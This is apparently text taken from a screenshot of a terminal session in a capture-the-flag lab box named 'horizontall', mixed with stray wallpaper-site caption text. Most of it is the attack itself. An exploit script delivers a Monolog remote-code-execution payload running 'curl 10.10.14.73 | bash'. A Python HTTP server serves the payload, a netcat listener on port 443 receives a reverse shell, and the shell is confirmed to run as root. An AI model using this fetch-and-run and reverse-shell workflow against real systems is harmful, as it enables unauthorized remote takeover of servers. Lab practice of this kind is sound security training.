 ❯ python3 exploit.py http://127.0.0.1:8000 Monolog/RCE1 'curl 10.10.14.73 | bash'
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
VPN Hacking sudo su
❯ nano index.html
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.73.153 - - [24/Nov/2022 11:50:32] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.73] from (UNKNOWN) [10.129.73.153] 45896
bash: cannot set terminal process group (7322): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public# whoami
whoami
root
root@horizontall:/home/developer/myproject/public#
- LOST IN MIND -
WALLPAPERSWIDE.COM